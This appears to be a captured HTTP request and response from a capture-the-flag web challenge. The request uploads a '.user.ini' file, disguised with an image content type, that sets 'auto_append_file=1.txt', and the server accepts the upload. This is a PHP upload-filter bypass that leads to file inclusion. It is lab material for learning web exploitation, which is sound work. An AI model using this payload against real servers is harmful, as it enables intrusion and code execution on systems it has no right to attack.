 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7c030679-cc37-4720-a4d0-f1169bddd6e5.challenge.ctf.show
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=1.txt
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 14:16:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}